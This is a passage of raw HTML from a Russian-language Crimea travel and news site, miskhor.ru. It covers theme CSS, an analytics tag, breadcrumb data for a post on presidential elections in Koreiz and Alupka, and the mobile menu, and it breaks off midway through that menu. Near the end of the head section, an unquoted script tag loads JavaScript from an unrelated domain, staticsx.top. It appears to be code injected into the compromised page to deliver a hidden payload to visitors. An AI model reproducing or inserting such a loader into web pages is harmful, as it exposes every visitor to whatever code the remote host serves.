    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #111111;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #fcfcfc;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://miskhor.ru/wp-content/uploads/2017/12/10.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Roboto Condensed";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:18px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Ubuntu Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112468223-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112468223-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://miskhor.ru/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/",
                                "name": "Города/поселки Крыма"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/",
                                "name": "Алупка"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/",
                                "name": "Выборы Президента России  в Кореизе и Алупке прошли спокойно"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #008ca8;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #008ca8;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008ca8;
                }
                .tdm-btn-style1 {
					background-color: #008ca8;
				}
				.tdm-btn-style2:before {
				    border-color: #008ca8;
				}
				.tdm-btn-style2 {
				    color: #008ca8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008ca8;
                    -moz-box-shadow: 0 2px 16px #008ca8;
                    box-shadow: 0 2px 16px #008ca8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008ca8;
                    -moz-box-shadow: 0 4px 26px #008ca8;
                    box-shadow: 0 4px 26px #008ca8;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-1270 single-format-standard ------ global-block-template-1 td-blog-travel single_template_2 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">Крым, ЮБК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></li>
</ul>
</li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
